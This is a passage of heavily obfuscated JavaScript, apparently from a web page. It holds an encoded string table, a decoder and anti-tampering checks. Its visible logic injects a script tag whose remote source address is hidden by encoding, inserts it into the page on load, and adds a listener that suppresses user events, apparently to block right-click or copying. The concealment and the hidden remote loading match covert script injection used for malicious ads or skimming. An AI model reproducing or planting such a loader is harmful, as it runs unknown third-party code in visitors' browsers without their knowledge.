_0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}